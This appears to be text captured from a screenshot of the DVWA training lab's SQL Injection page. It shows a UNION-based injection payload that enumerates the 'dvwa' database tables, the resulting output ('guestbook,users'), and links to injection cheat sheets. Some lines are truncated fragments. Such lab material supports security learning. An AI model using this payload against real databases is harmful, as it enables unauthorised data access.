 Vulnerability: SQL Injection
User ID: able_schema='dvwa' # Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema='dvwa' #
First name: 1
Surname: guestbook,users
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/